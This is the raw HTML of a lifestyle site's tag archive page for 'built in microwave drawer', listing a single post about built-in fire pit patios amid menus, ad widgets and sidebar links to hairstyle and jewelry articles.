<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#a3d7cbc6d0cbcacddacac7c6c2d0e3c4cec2cacf8dc0ccce"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>
	
	<div class="container penci_sidebar two-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>built in microwave drawer</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><li class="list-post pclist-layout">
	<article id="post-309425" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Built%20In%20Fire%20Pit%20Patio%20Elegant%20Fire%20Pit%20and%20Built%20In%20Seat%20Wall-687256-480x650.png" href="https://fantasticconcept.com/built-in-fire-pit-patio/" title="22 Favorite Built In Fire Pit Patio">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name penci-cat-44" href="https://fantasticconcept.com/category/home-decor/firepit-ideas/"  rel="category tag">Firepit Ideas</a></span>
				
				<h2 class="penci-entry-title entry-title grid-title"><a href="https://fantasticconcept.com/built-in-fire-pit-patio/">22 Favorite Built In Fire Pit Patio</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-02-25T11:31:39+00:00">February 25, 2024</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2024-02-25T11:31:39+00:00">February 25, 2024</time></span>
																	</div>
							</div>

							<div class="item-content entry-content">
					<input class="jpibfi" type="hidden"><p>22 Favorite Built In Fire Pit Patio .Round or square, rock or concrete blocks, whatever your&hellip;</p>
				</div>
			
							<div class="penci-readmore-btn penci-btn-make-button">
					<a class="penci-btn-readmore" href="https://fantasticconcept.com/built-in-fire-pit-patio/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
				</div>
					</div>

	</article>
</li></ul>				
				
			</div>
		</div>

					
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-3053" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-1%20Year%20Old%20Baby%20Boy%20Hairstyles%20Luxury%2035%20Best%20Baby%20Boy%20Haircuts%202020%20Guide-830228-480x650.png" href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" title="23 Ideas for 1 Year Old Baby Boy Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/1-year-old-baby-boy-hairstyles/" rel="bookmark" title="23 Ideas for 1 Year Old Baby Boy Hairstyles">
											23 Ideas for 1 Year Old Baby Boy Hairstyles										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-01-31T21:03:40+00:00">January 31, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Nail%20Ideas%202020%20New%20top%2071%20Best%20Fall%20Nail%20Designs%202020%20to%20Fall%20In%20Love%20with-533399-480x650.png" href="https://fantasticconcept.com/fall-nail-ideas-2020/" title="The top 23 Ideas About Fall Nail Ideas 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>			
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div>
</div>		<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-9598" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Short%20Haircuts%20for%2050%20Inspirational%2020%20Short%20Haircuts%20for%20Over%2050-922818-480x650.png" href="https://fantasticconcept.com/short-haircuts-for-50/" title="The top 20 Ideas About Short Haircuts for 50"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/short-haircuts-for-50/" rel="bookmark" title="The top 20 Ideas About Short Haircuts for 50">
											The top 20 Ideas About Short Haircuts for 50										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Hairstyles%20with%20Highlights%20and%20Lowlights%20Awesome%2023%20Cute%20Bob%20Haircuts%20amp%20Styles%20for%20Thick%20Hair%20Short-540718-480x650.png" href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" title="Best 20 Bob Hairstyles with Highlights and Lowlights"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" rel="bookmark" title="Best 20 Bob Hairstyles with Highlights and Lowlights">
											Best 20 Bob Hairstyles with Highlights and Lowlights										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Hairstyles%20for%20Women%20Luxury%2035%20Pretty%20Hairstyles%20for%20Women%20Over%2050%20Shake%20Up%20Your-163581-480x650.png" href="https://fantasticconcept.com/layered-hairstyles-for-women/" title="20 Best Layered Hairstyles for Women"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/layered-hairstyles-for-women/" rel="bookmark" title="20 Best Layered Hairstyles for Women">
											20 Best Layered Hairstyles for Women										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-7293" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-3414" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
